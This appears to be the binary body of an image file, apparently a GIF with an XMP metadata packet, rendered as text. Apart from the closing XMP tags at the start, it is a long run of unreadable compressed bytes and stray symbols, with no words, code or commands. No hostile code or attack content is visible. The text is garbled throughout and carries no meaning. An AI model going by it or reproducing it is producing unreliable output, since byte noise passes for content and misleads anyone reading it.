</rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    ��  � �	H�����[Ȱ�Ç#JdO�Y<y�e��.��QZx�u�޽��P�ʉ0cʜq^�y�ε��̜9(&J���5|l�p���	{���)�ԱaCC>��ڳ�n,�w.кX˖��.޾���^ZcòlH�ɑ8*P
a�X��R�Z�q�ƇME��X�))�c�R�T�
�?��TA��ӨMgԘq�P��c줠��۸s��]�SmJ��r��,��}�V��r�K�N	(�<:h֏*MDl�pՀ�+#Fl��`�/�����������Ͽ���XM�_�,B	"����:D��#��3��f��D7��
��
;�&��U"���ъa� �P���o� V��bL��\��%W�Oȕ�L6)]k�U^i��P�] V�a�=f�b�9FY��e��h�I�h����'	��DiL�f�'�i`"�|��۟�*@JmL�F
.ad��2���p� (WN9́Nu֑@!�b�^d��	�͇������߬�����g�����G � ��"�"@������:�1G(�Ю}�� ޺X�Q���; Ǝ��0"C�夼N�k�P�e��l�֕~!�e��%Ff�bz�%�����e��9Zip�FZ�{R��(n��Fm#�6�mh���	�`��*�q�P��A�4�rр�\��z���M�`��C@����������E۫�h��\� ��Q�,�Dq�#l�v�Z��h��Y��|�@ 5���w���� ���� �T�׽,i� �?19�����K��E��N>{5�װ�Y���I��e�u&qj��~q���ќ%@w�E�v[Ȁ����\�7�4��'w���` ��<���@z�,YTq*�H���H}-��5-_��`��b<l���"���#��G$$ D��j��|`�)�m��_B��p��o���$��A8aG�J
��:!.��\�.��uAs0Ĝ,� ��i�-����b�������`�ƺ�Q�K��f@�&6]�b#�4����4��A@v����'3�P�NH��(�P� шF͠@��X�SB3�,�p*��ZI(C �$ҐLKd�����U�3P5��R�!��%gb������d�8�uaO��Q
P��	�� �A�Z�'��:Ρ�>�-�	e?D�+p`E hE �P�Ĩ��T�`uQeq7B��P�#<�5�E�i�.L�x!:k8�V.r��g��%��%O��'(A����g1������4�b��S�jG1�M�N���0	bo$�d �Q��E��P�`mDz��
58������2Gͦ�8ޑB_N������!	��!	@*Ӯ���-�}���4@��1��x�'�a�w���jX�Z!�t� �A0��ވ�\�[�D�0A-BP"<�0�-�!YXȮ��N�A��'�4H[�2$$�F���*  ,�
㲁 �$��]QA�jC�A a���fK�#�t�"]P�m��[����l�,.7�v���LR��E�KbBXP&��v����
ll[i�[	� $d�P�h��?}���)T��!�Ypc�x�!�_s������pj�54�<�@� ��C <pp�'|�DZة���T��x,�3(�C4P�� �"��Y��
����1��o��Ƙ���{��J���,L�G !�na����>ƥ�,� =\+�ik? ����0
� Mh�h��f�Vt`�]R��j[;	զ� XD
p>󙶷��mgh�h���fp�k\�%�-ya�
0�#�32�!��;���&m�]Q� �5Q�@��}���e�� ��ֹ��nJ:�B��ם���Pn� �� �L=u�8��X�2�`�18	Np�'��	�G��S3���'�0�ѐt�۬bkX�m
xu��1���x�[��();�~!�hU5f������I�a�ZT#���4�1�RT�$G�bs�@����\��c{c�	�����2� �XE :  ��  SY�j��׆a�\Q-�΄8 {�3�=hx�Y�V�}��p
Ys�l�g�C�-̍� �F�UƟӌg8CNS̉�Q(�Q���Ш�� w�<�l�9B�w<�����;�Y�APB�>%�h\�X�u8a: 	d���>P��zo��f$$�U #�0T��H#�y��Y|���8��	�3 �;&0�f$�(/���cɆ�!��_��	@����8nQ��ߖ�e��0�,�#�k�����W�p�C!kp7�@��f�
�`a�s�	 �`���5	� �e	� uNuS'u-�g��qV7N�u]�u4$d9�h��$�%{�G�m�)�veb��0Mdw��W�P}���VA��n� -F^�x��Q�gR��_t���`��e�n�_�VG�  Me�`I�z��z	��� �9 <�������{L3n����j���n�`� Q�&A�`
�Va% T�bv�Ux�b렅ߧp� �����p��y&��� oA�dU�hK24� o ��e�eC�F  ,r7�s���
��tP�@��f���D�s�.Y� ��g����}����S׏�eu�h]\�T\9�CQ�z�Gh0���fbPkkRwإ�v�C7d�	��	^6xQx>P����k	�k�!y��Q����&R���P�@ b�(:���:`�lP����'@ �'H٦m��`���� �H{��`v{M�T���`���)��>@��@��o�xl�r�hv����|Y�]X~Y�� wJ�P �� �`@�@�W�hW���<1��bd ����~�	Pf4�0���Ya0�H�
�0D�
5�s���x.)`��tp� �g�ُ��g�&N�N�C:�=D%`1q�`�:I�&��&�aP%ESjTD7q�%^������F�&W�@r�V/9<�Q�6_��<p�0
��w@Ȱb�2�@GP@zM�S�m��m&����� ���ʰ���$��a�q�����na��(o��U���@��!}sY��bv Wٸe�գx��p�I��O B�� �@�8  � 
IZK�4e!��V�7L�E���D�"n	�P�?��� �
���UZ6�� ����Q�Z�h�#	�tO��O�t�u��g����ɏ|~��Uh��u�C��$?�u��&HX�ŝ��iuǑ�E7�@��e���:^27p	�-�����ʫ�������	�Zk��z� �  :�[ P_0��	�v��
	�'� �`Z�0P���m^yaf�B��|�Ā|qo!�|���0}�c��}i;���ዑ�gWq�� �@� ��@W�6����� �gp������9�ڨ	| M�{��հs� p��  �) ���V`�``���ZR�O����h����V-�)u,ȏ� d��u�N�����$l���m�D�A	���z�ו�mB�tJ��p��d��'y�AX��\�
P��L� Ra6 ��R`pB
L�k�A
ёJ�b`� l���*_P��vz	6�6TI�s0�r<��9� i��i���ȈI J�>�#?���@��h| mio1�3���oT�9J^v�@�|YQ)I�~�jd�}��Hz���B�~���@#���Ki��~��A`aj���Cq��	4?�s{�
\��8 ��fp#\ !V��M��@� �!j��TK����S�tV{��g���`[���N�6v̙��C+Q$0��0j2wӄ�%�]yG�6^�h�٘���)�j�`��)^�����G�B�(   �l�s�"oX��M�	p ��_�і�P�z����4F�����spg0��8{�T�ka`ɼ!|��O ���q �G g�U� �Pb��|Ї�f�	�>��0k��Hj�旤�� ���`�P�  �p!��l3��!� Q'�J���t��@+;@$0��. �7;����\�@� �"l�J��@W�Df R+�*�)HЈ0���+x���a�4ѸC�UC��hU]�	�Y���D��q�i$]wQ\����͠}ip��rq�c	A��R�ѡ)�#6��8Ɨ�@�W@ �y�����̠^0k�t��<�Vae���c�f�~0��t����m��T"*��Cn�8|���W|� a
�ʇ@Iڻo����w.fc�HYT|��ү�ˀ��@�G@L�?�	��wXμ5������nգa H��,;�
`z�	|ç$H�� K�	�	����p�$�~`�j j0����=� ��/<�q������6�VG�Xw��Fv�5/O�/�,!@��@	� �;K�DNXңq���*���� ��=�9]=��N~)���L��CmH� � 1�#�'�'�a]MI���`˛�0��
|P�R?�c�[0F�mI������6׌�b��������~��qbp�����Ͷ����.����}��J�0��ʣ�6�@��A`�IyiY���<LͰ���� K�@�0���K?�����<Ľܫ����,�M ��������^ݠ~�m�]�ݽ�V������`�M͐ι�3q�!w�`&J�0�%1��D��Ğ�-=�᥀]�)���a�>MII��N���11P^�zn0_�, ��^P4�<���M���"�?@�k�k�"0H�g�{K#F$fI�
f�! _EK}- p�˾ �� 	���Dq�2q���`
P!��)KG kn5�B-���>�Q���;L[̙;Z�,�	3�
_��  �H��ɴp* ����}���
�@ZLZ:�~!P	���L@�������.����]돐
,X�u;����j�%Y!�) �R�����I����:����3G6=�٣)
.�����G���P P�F,H�pPP: >E���{�*T��q� �O�0�0fp��NPn�c���4s`��~�&ư,kY��@�`���|	[^���?����js�rs�c"?-�'$� �����@_:1�,8��͟���L?2�&@"C��~%Fd���Ĉ�4�Y�!+j�>��)R� H	�Pj13"͘Q�����Vu\�JM���T�R�
j(ՠA�L4Hmj�)զU 2gk�8-� [�l�#G�E+k@�q<�K���'y�޵��"J!LI1�0%S� U�X
�
?�\�S�3c��AD��	d��Ă͂�f���:;�����v�m�l��]�5�P�} ���q��,����Q��%p��
tǌ1IbD���<y2ذ��{�E����+WUf�o���&F�#�90�@^Hp�4s�A#�pB
�	A�~��F"���Ã8#�C?��BSTBY<Y$)ȹ�"aN G��'�{��G 5�g��!���L�(M4� 6��@ -Z	`�X���f �Uj@�(��q�)G(�A 25�`'  ��B@�1�"K �A+TO�Z�
��4��ѭ0���j��:�������.>�ET��2u�'��.��$XMIa��#L��n����0sC�@��0��K<v"�lk:��)'Zp���C�nYN����YF�@	X8a��(d/���� �$F�o	�w<�ue��E��t�-�aQXP�l0H�+�C�;����C��D�
>��^��Svyf�S�g�"�xg�1��J�4'r����"��
$����Ult�&����8��!(=#YE! C
)^1t�E����J�m��^4����4,��۬6��PC��ԺP]/{\�+��
s��Zo����z��Ȟ3ߙb8�[�!Ƒ�q�pD�\F����ZbnqD��9�`\�<P��=��Y��/ʠ�<7�p �|eh�9�O"�3���ޢ	3t0��?���	WFXpb	��f�7��}�g�djɧr�tdNo�)%�y�O�5��0?Nd�@%�P	t�6@��8i)i�*p��#8��Y�Z�6!�B��D R���MmJQ�ܘ����*��[UJK��od9��� *��E.�3_��x<�!�Ueu+�P���"�.����y�(� 
2��K �
B����� ��n�9�"��9p��@	��BN��@x��H���S�塇p��'��`@�0���g��!��54�a�2��@	+X�R���e-myK���ِ,P�E��8�-:@0����;x�L �G�șftF6��0&]�&j$��8t���
Tȩ��QL@(�v
` XE+�q��P)H���V�A�Ms�J@�B7�9�+V�JUڕ���o�J�[�0�R��.z��]\�8{ "V�@L�ؘ�DƋ_��5��<�a	K��#��%��s*0]T�S �����#B�R@��v\!��-����HF��Y����*�Y�C�P�����}DЄb� �	D��~������6Ѐ`R�[ja��	H�Ѓ$�0HB����b]�Kh)��Ѐ'<QP� p�r�A��L3��E�4���˾�8��Mh"���{@�#��R| �@L�6�(&��	=WQ�HhB���*$P�&@
��'@�P�B�Ra�U$�P�p��<����,�	�KG�#4�W,)c#�.��W-�m斠�^�t	y��Mg�Ƙ���>-j���`����X�9N���@�!fq���s@�s��$�` �� �x��h$��ufD ̐J��_����60���U�8�a�@v��d�	Tv�(��X�� �2��"�� t  �q��d!�3�Ge�1�
DWi!���j��k�8�	�"��f����b�3��6Zh~RF��&�wM��*P��*)Ha�+ab���"��-���F��=Ƙ�`h59��2���$S�Q@��OUp����ų}:S����Y�1X��|�	�W.�Ee(�<-n����3�@$ D%�P�� ^�}���,c?X�6�:4���j�� e6�U>tȂR�lXx����L�XR\�z(�P =ǼG0�)@
S�� 5�Ad���2'z�!ib�8 ��(@ %a���d4�L+ZF#A9�����h�!�pbWuF 8�ҟ51T̀��H�V5VH���`6��o�Bڨ�_q�
 ���g��]UOE��!�%uyD�eoC$�eqь�w.�΋=�Q���V���$��g�Y�2nhC�0��
����@��v�وm�g;�������P�	d���1�Wz��*O�Wx0�VB�P��-`0:x�X����* �q�BVpW���)�����,W,�:8�3� [��3=�1C���)x<P��A	)@ �j�=.����4q����@����b�3ӂ�h�:��A������"�:,��`r`��'HsB  $Xb��(��R(	 �cb�������M  Z�� �z��W���ۮR35S�J5�0 &xW���ʛ�L��(�#����_[�'r50c�ĘJ�-���q���?�Di�!�� R������0��j�)p��k��K�k[0��+#�,P��Z�(��n� y����&�-��C�0Э&�[���+�1��&@�&P%�8�H@|+��	G[��1h0x�>�03���ǔ��(�4�H��J� �j�(`	A0�j�� ̈��Ș�A�iX������-V�(�:�+� �=�3�$,���b: j�:�����.T�j�I#���/C1̦0t ꪄ@�  ��ۮ7��z��ڮǻCS���P�U��V��H�Z+ �┵�x����E�5�J� X!������������qy�?�K��ݐ(�	A��j�)2z�[>	�6�T�<��oC#�r��󀹺�b �2��SM�R�R�(8W�<�+8 0`�Ɔ�F�E�;:�$+��x�*��,X�!�@�003��הǥ"[�G��@=X�1[�9@؁`�,��* c���qp4O� 0$�^ ��9A T�!8 s��� ���\�h� ��r �\I�Bj�A/���I���[`��+l���	H#��tBr���
Cm�'��������C�iQ�j<Z�FQ���ʦh�?��0�h�Z�O	�"z��l"�)����K�٢�������2N�D*ŀ�� b��P��%0��K0U|�mc��T0���o�͏��Y81Ϝ�L�є7�:�Ij�p܂(�B�7��iԁ@��^�r�<����+�ҁ?���C`�?�-rsN��|d�|��}�=��9؁4�w��#@����� (�p���w�j��.��jpJ�"� �����d-i�OA�O��:�������֔��!\I����hªkl	V�Hc���p�4c�0$� ��X���� m� + ��⧨��K �тb��EX�8�r�0/�</AԼ��5��8"�R�"�`K`���)06c��Z9�)��qэ���/��,]*� �:q������ǄL�<���ɔ0P �3�;��2X����>c���   1�+:X�(?�YB8�b���� %W2���H=��� ��R���YN�0��|��PE���؁3�iRV�X�(�0�5"��`��(P#?) [��pՒ� 
 �ȭ.��G0�yЀH��(�{X�<�AA����h�A4l�h9P��]Ps�]v5��B.n�ר�461V�sByu�/��+h��1� ��
�Z�x�Q�J�Q</�P�V[߃m�=���
��ؾA��Y"�b"VY�X�KZ1��#�)��ً��ۻ�������l)�jh06�E���Ph#k��Y�6k��X9]Z:���c�7�͗/X�bh>�-0��0���*��� !��N�#�0�85�B(�;�3�ں�+��|�����9�(<�����u���(D` h\cX��4Nc 0�3�#�%�
���x��2�wOi 
��O�j( �9��=3��O �G�H�tdI&���� LЖ,�אȖ%���4'��BJô.�$�W���+���0 '�ز)_� ��.]>߫�
P��c�¼���R��P���{����Ya�b�[�y�\`�e����m�O$i)�[P6�E�]g���*
��<�ۥ��F�F��S�Sex��=Or/X�,؄��58�C�Y8Iu���$0?��&��bN��hn܄ଂ5@���'�#N����Ǔ3R�ȁ!8����]�<.O@�Z@=76�^c�&�u>PjP�\J���"\�M�wh@�j�B9�x��r�DfVi��x������:�=L��h����M�^V^đ?�4oa���B�er��� m��$��P���K<�3�l:�;D�U�<�6/�Lˊ���]�j���Z)����*�K�go�n�D��0��R6�Y�{E���~�^��?�pf�}�ό9��yM;h9ȀȂ�C�1���1��/��98�3� �Y�=��,���k�n�/ �b��+8�?�)f,��N�"�9�=@�|��s�w�����Z0���#�X	����="h�% V@�\ýc( ��Uc� q��Qi��ܮ楌��(�.s@^��������U���(���A6�P1J14V/	C/Cv5'���9s`�r:���'~��K �al�2���0���Ãա�V��cn��5 �<�$�#�(DH=ǙK��D͐�� �?"��P@�:��K�h u&>��ksg����+����L~�$��S�>9�t��Q�O/oP���V[va�w��^�3@o�Z �F���&h�&H�p,�(�~b��@��*�o4@��_( &`l`��������p_#5vc"��P@� ��j`i(�c0���Ϭfu��AHv�h x"���"TɑxOvr���~�C� ��<�J��ׂq�c��J`V��`�K˖'�א�W-L$�'� *z!�f�\Q�]�1's���h5&Hs����k����0�M�NQ��5�/��s=7��x"�K�ӍP;�o~Yn�z+^b��^���̠]��]��8[@7.9�t��S��$8�~��R�ay�-��1��b��p��9X���x��ڪ���fo��?<�T�B�8�&T���49����� �V���p�y���N�,'��V��p����j$H���Oqw��VcjKj@���sx�ϒ*rcpD���~�|���H����Lx"���'P-;�^M��8�q�X'�>����� �M�V�X�"v� VP>|������"�F
	BHH᱂��*��r!A�
(�\�%�Lf��YS�&�h0�ӧ-�hQ�(ң�
�:OV�d��d���.<�0e*Dװ�*x�g�,81D+G(�Ծe����rx����_|�X05b���Z�X��%@ G^B�qdȡ����	����$Fi9T��s*�)�b��q*C�9F��#���9sx�P�B�4"�H2�ˏc
]qV�L�b?�l_�����ŷң��y=̣Wa�9z�A��xg�ΛO:�XP�aRC+�h"�/~ha��8!D�b!�\�a�Ka�11bD�c�=���"�-���R R�)�T�E5����#�?�8$�Ey$�*
E�� �PD��C�@��Cn��V�]:DM4�@!�&CԐ��Z�����"�(;��0�9�ch�M%4�AA�" +���]�����6� AI��+#iJ��xJ�J-��R5�t�=�
TPA�GF-ՎSG �S]!UUa��Vj�))xՕW���	n��_$@��``~�V9c��a}5{�a��5���H�Iv�e�af��2����Qi���A����k��&[�epn�)̃2h0װ2%�p"������F����P�{�g]��z����{�͇
;L��=B�՟?>�@�1t��  �x|�B���TX!(N���D a� �� ��d�e��N� "H�b�#�� 9~J���f�7�-�"�4Q�#��Z)��V:�VZ^z)�����B�h���N��o��F����&T�AC�@9)d(�AT��$@DHZG��+R���*�ڒ�(��@LѯdjN;1��N@�T��`@�Z <��o�]t1��S�r�.T�,X��b�����[�5	$�?���.����B��1z�@9�Q�P8�]��̈ Ӯj��3�K46@�{�!$,�T��L6�8CmN��3��8q�����%XN2Є,�!?8�9�(���Hb�Pv�h��!��.�ERpq=@��S��9�O<�����Ca@8   M�~�� �-hA��.ԡ�c	\+d�@� 
@R��6�'0�G	Q��H��u{�$)�Q")pL��H���(
$0�\���*Ų�K����h�3�c%f�	+b��r��) ��V�'�)$LS"+�A�ڙ"Sb�-�QIm�R����w	��$�z�Kf�y�
'8���Ze�@(G1J��x�Q@��>�<�G �W�U?d�H�P ����rD�-�F]Xl�&�`��zf��)��$w�^���d.���
 !iHC 9�a�C��P]�$��8�Mx UL@���z�94a|萱���"Z�%	��a�� �� ��$f�����Ic�B
I�5�A8�I�ȓ��8�5�����!��H2 ��)��܏jQ��Ҩ (��	� w�is��I	�0B
W8V&
���,mY�1�r!����
BC9� BD��):,����V��q�Q!�HC�邉L���@0+��Ó���)x����Kd2O���T3IUOxªX���
_� �����}��� 챈���X�0��򐎎�Y4)�O�B����3(�K�!q�K0����X����
�
Ed�uS
D1<P  PO($#� �jMi#0�P��H��fY<�&��>�ac�1
��gE)�R$A�$ qt�K���3�� h���� �ga8 �  0��O�|�A���(�{����AZ�k[Sd�
P�r�fyGk+p"�@
� ,Z0O��Զ>�40k�
��l���%�B)���%��K�h�!m118@+L�����Lg��	|�D%���
�>P��1��M�,D!�pD%j���� � ^󘧼�\ S�>I�Ǆy�S
Ȟ>�}şI!_@s���+&x���ᮤ@E�pe����6���ŬY�L9ڲ���K/!Ge.�vE&�!+< |�p�H~A^�B�B���lv�������C@�"h����̂�?��!<��C��$(�x��s<+.�%��k����8CPF��#E�@+� �<ړ��(9(�xE5Z��e)(���C���GF�����T[YԨ�"`!�Cx3=�˖�8���[����MX��p�/��%��uG�r��#�{bPC��
���7d��NF=��Q��ۇ���"�������1C	!`Rû��Y")�z	�~
�<��+L���N�DP B�8 ��J�<܄u�S@U�
VȏX|EW���E4@P�����ų$��� ���ϳ��s՝[�I�Jq����#8���e�Bg \p3�K�н���]�%L¸l� l�l �@ r�AP�^��	�����]t�����x��HK�[Ct8Ԁ������^��:��0�3@�9�6Iڲ=��-[�qB%\8B5�(8F�}�!}ڈ$�� �o�^��'h@-Ԃ4Hܘ,h��|@5���-�ڊD%ă=+��
-Y� ��%��-D��0�! C%��#����$��dW2)S��8��L��I�N�
��,ĺ5"1D��!��~�O k�C:��?��Uȃ$@��D��SL��@�N���i n�8��M��BD�LG:%��D��~<ߗĎIA	�����E�P��X		�.1K��_,a���@1��J�-�#�b���	��5!S���}�j܆T֐P�
e�T�@����2h���� ��	؂v, w,@t,�(�,y�3<����_PC5����U	 Z��H��1b#2�tIڔ(_z)T'@db�lbh�!�" P�,A5����h�%@ �C5 ,P�p�- �-�搌�?D���$�%�EDD��4�1`N����E���$d�6jWx�$$�\���8QbԈQ�z�I��.�c&����#��;�͐�C~�S`B&�����S�8�>����ORԊ��O�����}�&	4(�^@K��`ݭ��L����Š��`�EN�80D9��e��Y���,��Б�(S&��U��>!Vj�UeU	(Ō �5�@o4�Y6AxA�Ad�!�@���xx C@� 5P9p[��_N� �� �F%�bJ�蒤9�qB��d�!qb�g��<�"T@-  A�8T ,H9���mf*�h@<T%NCܒ�D '0N��-��8��4���$�Bh�&�I�d�Auz_=d�(��9&[G�\�81���-����  �@F$�Q4�;����|΃=�:@ ���H�J̄����ބ(܀���8R��Q8E�5�F�JCq�ƩHBD^�x�D<�*�ED\I9�¾�N˴��H��b|�y}@B(d�C�@h��R S�l
i��ҽ�4�!��H�"H�2|e4@�  4���@��A���L

[%�]gt�F�iT��� �`C9�*$N�*��F��Ĕ�p\��p��z^'rg� |M�"<T�%� �Q�8�,��8�Z�j��"���U�B(D�%WZ���_��m7M	������_���8��(|��t"S6(�MA3\g�e����p�xFFIIA��p,O����h����;|���:�C�;�A���gT���ٓ�L��@��A�SD�A��t �~�N�MN�(�b�n��E�U�[0��QɆ�EZ�EG5�Iu����8�C�˺P��LQ1|3]�2�X��"U�>a�^��@�@�ǖ)B�|�l p����@\>�x� !�pB���v\��G���H�KÖ��B��-�)��mBt@&*h�%x���g}ښ���(jT x���A�|@�"��$��=�������\�L��^.+� W�8lB�������*�.��� l��A���4 S$��&|c�+
lA� 
5�d�a��8��
�<�DB �@D/��C:4�:<�;�C΄q��� $J\<��Ļ^�=1��63"<�QH�R���ndUȂ H��
H���⑃�.�+���ʲۊ]�^�������n���zl&�dP Ju�gx@|�(��\0C_��>�24o��'4@jql��p�����XڬC�0�B�AQ�!��� p�#��MZ����@	�`��EL-c�	���s-ۢ���K|^��Vh�<��;� ��S��#��+�"�ߚ��~���x�  �Z��Ʊ�Nq���8�I1�ɜl� � _[��lAw� �����A�M��@�ig����
�̘*�5Uײ�n�5��Ͳ�@<�=���C.��0�.��/����'< \<�k�~P8s��"8���ʮ�
B�	�OV �1��7�@N8_�d)�]�`��+��\�9K�ND,�I�����u�T�d���ʹ\x��	Ah,YB�@Bo�l��tC34�^0o4�&Ȁh�W���}e���4�����&T�H�܍��pl��8t�_�� ��0���/z�i��43�F��0
��g	j��-T�
x��z����1�k��H-��(�V�������GS�<���f�u�en��-���n�vg� 8���(X��b���꯾�'k� 
8���C�`��E��p�8��'9�lj��6���9��r.//�n����:�CT���S�(�M( >1�OD$EN����
T�d��r{�H
�&��� ��*��80
��d�!��Ď6EII�oÂ��EQa�Iy�C/ %d@ݩ�x��	|�0�A�;��B�,�KtCG�A��(���k���)�@�t,t�l�o@��w��p��8 K�C�.4�Q;C�ꯙD��RN��d�7&s٩�0�DBȎ�d��������X�Ax� B5H��H*��I(H�$�ϟ�:tw���,�>�q�u�p;zh��!p�!�x�%��@����ɚ׹}l��&��
��@���q�Z,�ڇɠ
C�E4�� ��������@�W�;��jCB�Χᯃ;0m3Om��L@�<��=��
��kR`d�D�����T�Ɓ $Z1�cE��9�'ED�<��&��4����-�\� n�KI�y��g.A¶!	x���~+AA/4o@�0o���,�@��0��K��f�W:G����lҍ �c��K�r�p0u� t��`�H�8@+���� 5jP�}�� ��`�Á��{H�@FV�9Z��@(�4�H�%K��s�fL�3i΃��S�Z�l�@D<.�	xBiR�K�֜��B�N
r\�9@V�(<$�J��b���`��3��-�q~�Xٲc	0����p`�(���cZ�9&���xJ�4%�������ࢁ��sgp�}`%��i!�fp�`�R�E��؋��v:h��px:�>�����:�н�@*)&L�0I�&Av��0Q�D��0� ���i��}��8R ^~Y]�����	!&!f�#��fB"�� ǵ��"'"(�(�ʁ���$�H����4(ʉ�@à�UT�3Т)b>RA�:k��U������6P� $7���FPb'�|r�F���+	x�� �(�Ep@ �`dh��^�r���?|�sOj��sOB�!�N G>X�E��S��㬁P��M\��j�ӆ �p��"
Č"	i$�JB����8��Zg@Sji��(���O�1�>0��d�M�6����@�=`��8Aē �+������h�9f#�DeE�U��c�-���^�$�k+,�=;C�>&`��)J0����X��4�l3pNԴ�Ӵie�J �+M�����'�y�v�M�sh@��|p�w�q���Ӯ��HQ�:���;��@�Cz=�F$��⫏�#�ޏ�#��'*0&4� �U8�D\��A$"�A�9@c-5���ֈ-u	ɻA?����X�3�0p�P������ӌ �<��%�`RJ͗���&���92��Pe�DNaS�p�-_��- 哳?�!��� Vf ����"+�� ��K�t�K3e�RA���A��ԇ"��^Z}XSb�t\�g�Z�) �Zj�"�1��p9�!���3��9�B-kI`1)�"��
T�[$�@�`8@��A�L���`�����^��W`3� `�h�dF���`Z0�g���pF )�6�c� d����.h;,�ŕ��e�)N:l�H�����ӝ4( h�9�x�c��q<N�#|�6���  D	�D-�ф����
��;đ���'��I�t/D{35��#��G���@���P<�c��S1\��/ܒ�3R栴$8�	t���氥TU`A2��S�.����p�a6	Rvb�	��"j�x�����(rы(!R<�@�4���,�� >�����C8BP��"�2�IT��$P)�z���B
8� "`����e�NP�^�$!�
j Q8�9�B"q�q��F%��<c�~�*� >� /0H��4�R/��P_(0��1�3�"��L�4� �?8@N=CDΜH �F�R���
�lZ`Xd�:ڡutqe��Y���1�#R������	I��wԠG˺G[0 ըv�*�kF0FLY��A�3��k8����|�B'" �jB��8�Hu� �<�pe)1ϔ�O���t�"��'��	n�`^W���v�;�*e`�c�!�pC4`Nrpf2 4@�R��%7�@�x�8O	N���!��:=��N������m�E$�)�	�����x�-:��τ�� �h(FB�����FXB�ᬑ&%�0EN4�+i��^ ���b+e�P ). �`쀥�p�K-XT��C�`��x p�����+��
�Hj^ސz�%_i��T�z�,P����!3++�W8�85��&$�8��0���  }�+������8�I�<R�X�
M;�)y�&��h� ��c�ZP?�?�8������ �p6���eoj�$?*��i��d���i�%_�.F,2b�nA�c� 7��y���_(�0���vW�"`A|�9�b��t@��� , �sb&3�$'�Iڕ�
ƪ"���3���H 9("#���8�1���rN�"��|b��?#�`|���(Ke>
Q�!i�INb�%P�Y�ߏcb�
xbWD0�)!��p�P��?n3t��4B����*�#KBt{L��dA��c��W��(� uX1̱
$x���GE^��B�@��Y3��̃>� ��s�������e�Q�K��p@�Z����&8"d�E8��nG�%�/`���;���5�~�Ӂ�w�3Q��M��Y5���>��l�R�'x"&�Ȥ: �1���f�j#����W�j�f�L���ub�fΉ��T^��ga�A�As	Q^3x��6���X����˗��v��F  ��k�P����	w`��@D�JF�J��d@F��D~
���w��Cy��v�y�	( ���JN�$Q� ���->� �� �AmX���C$��#��@�O�N&`*�
�(@
�@*�B�P>�����e*.��v �@�l��N*���"�-��C�J3RpE҂V�@V ���	��˜ /�����P �E�����@���`�`�:��8#4bFLBP�h ��j`��	��	������ M��a�x����`AӁ����>;BM=�#�H<� ރ�cj6���#?�C@��@ L��m�@�|�$�"B �mm�mo�f-�MmlK-t�mb �K��θ>�	N`ff�,��� �A��a��Mj	s|)���e ��	D�H�π�d`� >�ݪ��d�@�Hp���yfd�>`4 ſ���.�
J��f��@��^@8�O�+��E��@$�$b,�e��b�hkTF�¨�T�
��(A
���%�@F'������` Z@H
/�Y���Z��lal�b��<�*�p �Ȣ��̈R0#�� 4�`*q5�l��̩``D�6w�D
/��1``\h~@�,�J4��T
�R#��@�� v@��	L����S/��J\o7`/f�Z`gp/���l�;|���3��&<��>�cj
��� ��d�>��?�#&�q#�8  :��Ql�� ���I�"$ؔ0�R�>� M�cR��d��0� F������
N���0�݂�f�j�t��H�	6��AV�t$p�(N�	� ����E�	&2���m�`O�+��$���G�B�|d�8�
�
~�;�j�$@
����@Ϻ�NDn�)	S%#�y��8�
�ID&��̇��T@$�'%Tl	 !1a�~&��Z��@
��� �>���R��6|@RQ H��2�@V/&.!(�(�: C4����2I6�*�	&��� /����0DaD!_P �_`2 `���r�v`�`\Q%EGbԪ4ȁ*�l@��:.�$ �C;�����q
�S���af�Ρ�S�Ԩ�Q�����; �<P�FM����F>�&�	+�?h�%|���"�4 p��B-f�!L�5D�&f�nR+#z� �@��Ow�x�"L�ɈH�"���b6 Fs$IR�pԚ\�J7�G��f!�T���J'��+J��I��� m7!J�TN��4���X�DH�O��O<`�~���
l!
,�	j@� �T�N�@FJibP�3~P� y0P�b�f� ����Ap.Q����Q)�$N"J&���� � jj`S���$���TH�h@�pV*�(�2��2i�%4�l���x�[L���b4e�4`�`5W�	D�	���V`�`@e�Y�@n��Jy����~ � 3��W���b*	�ޠ:�H*�jW_�� ��_�������a��!tF��=?����;��ԨC�ңb��O+�`���>��>h����;e���2�i�(\#��F ���l�� ���@��
��CyKC�+)
� �RH��F�Kk� ��#�-��Kk��JE`��T!F�H�m\�	n�I�`niJ?�K�6Hd���ɔz�5��OH�5���@h~vj�ځ	��*% ��l��@O8[��jjr�D%h�P��)#���A5�"�`	�p	T`���%`7v�� �Z����!
Z@(`B�җ�)�����Z�P�jygb��W�(��G$\����ޥ.V`�u���w`�@��J�f�Y�~���/��@���~`��+�3
��*SL �L��,d��LO;����_V<���c h� .�.�� t��۳��q>#�; <��<JͲ���Q���d]"��q#*�B���e#�-5tM-�1"�Xc�8	��fN�@��P@�6�,���5"�z�����s�KH��n�K���ˮ�kؠA��`��b�F`D��x��XZ�����n��GJD��,������Mq� ��@�I��k��4�JI�Fry2�Ogj,�O�L�����t/��N.�G �c" �j!��L���(>@��z9x�L/�9ygջ��%� ���
�E���G3{?���{Ws|a�����y�g(�F �Q``��q�̈́S�W`���D#{�r"S��4!� ���!��.�	� 4����
������@
X:���^�^��c�D��e�<�h���cu?d�?T�-#�8!�Amd6D0Bo,D�z���ZfMK"��P5�����A�Z���ExL�4D�  ��sri����dG� �|��$^�A�t�d��D%�Mض	�ఫ�%�O���_�#:dGF� ���Ŵ��T��o[���	j�=��� N�# `"gOG�+�N��� ��1W�¶��x�
�e�@ )�HW uQb	Ba�{~�
���jAD AZ H `�k�T��ޠx�7������A3)� 
"��HbЂ�s
*adu5�7Z�����_A�ߠΠ����9��̟�n�	�`��4�p2����3� X$�^/��d����	r h�u��A�L�wC�V=.��?�d��{�;|O(K�-K�Xx>tZ֪h֪(��q5x-�� Ղ��1�pN�2#�O�	g�@Wmf؁���
��ʾ�b��w�2�w� ����$GY� ��FR�F �t�`n�T����6���D��`��I�TI� !n����TdF�J��K��Kn(�>�Za�� q��MU=���r "G,d=�7��D%�
���MTxk��`F}�;�<d-Պ�=��;�]� �0�:��!��!^l謮~�aH�U#��[�z��� �Ncu�T2�
